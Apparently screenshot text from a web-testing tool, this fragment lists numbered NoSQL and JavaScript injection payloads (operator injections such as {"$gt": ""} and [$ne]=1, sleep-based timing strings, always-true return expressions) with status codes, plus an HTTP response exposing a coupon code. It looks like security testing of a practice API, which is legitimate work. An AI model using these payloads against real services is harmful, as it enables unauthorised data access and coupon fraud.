 17 {"$gt": ""} 200 443
18 [$ne]=1 422 447
19 ';sleep(5000); 422 449
20 ';sleep(5000);' 422 449
21 ';sleep(5000);+' 422 449
22 ';it=new%20Date();do{pt=n... 422 449
23 ';return 'a'=='a' && ''==' 422 449
24 ";return(true);var xyz='a 422 423
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date: Thu, 14 Mar 2024 22:30:10 GMT
4 Content-Type: application/json
5 Connection: close
6 Access-Control-Allow-Headers: Accept, Content-Type, Content-Length, Accept-Encoding, X-CSRF-Token, Authorization
7 Access-Control-Allow-Methods: POST, GET, OPTIONS, PUT, DELETE
8 Access-Control-Allow-Origin: *
9 Content-Length: 79
10
11 {
"coupon_code":"TRAC075",
"amount":"75",
"CreatedAt":"2024-02-15T15:24:59.258Z"
}